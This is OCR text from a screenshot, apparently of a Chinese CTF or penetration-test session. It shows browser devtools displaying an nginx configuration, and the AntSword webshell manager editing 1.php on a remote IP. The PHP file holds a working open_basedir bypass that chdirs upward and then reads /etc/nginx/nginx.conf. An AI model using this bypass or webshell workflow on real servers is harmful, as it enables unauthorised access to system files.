 元素 控制台 来源 网络 性能 内存 应用 Lighthouse EditThisCookie
网页 文件系统 替换 »
top
a1ba01e2-3dbc-4d3f-8ddb-83a5
1.php
1.php ×
49
50 # gzip_vary on;
51 # gzip_proxied any;
52 # gzip_comp_level 6;
53 # gzip_buffers 16 8k;
54 # gzip_http_version 1.1;
55 # gzip_types text/plain text/css application/jso
56
57 ##
58 # Virtual Host Configs
59 ##
60
61 include /etc/nginx/conf.d/*.conf;
62 include /etc/nginx/sites-enabled/*;
63 }
64
65
66 #mail {
67 # # See sample authentication script at:
68 # # http://wiki.nginx.org/ImapAuthenticateWithApac
69 #
70 # # auth_http localhost/auth.php;
71 # # pop3_capabilities "TOP" "USER";
72 # # imap_capabilities "IMAP4rev1" "UIDPLUS";
73 #
74 # server {
75 # listen localhost:110;
76 # protocol pop3;
77 # proxy on;
78 # }
79 #
80 # server {
81 # listen localhost:143;
82 # protocol imap;
中国蚁剑
AntSword 编辑 窗口 调试
117.21.200.166 1.php
IP:117.21.200.166 File: /var/www/html/1.php 刷新 高亮 用此编码
1 <?php
2 mkdir('bypass');
3 chdir('bypass');
4 ini_set('open_basedir','..');
5 chdir('..');chdir('..');chdir('..');
6 chdir('..');chdir('..');chdir('..');chdir('..');
7 ini_set('open_basedir','/');
8 var_dump(file_get_contents("/etc/nginx/nginx.conf"));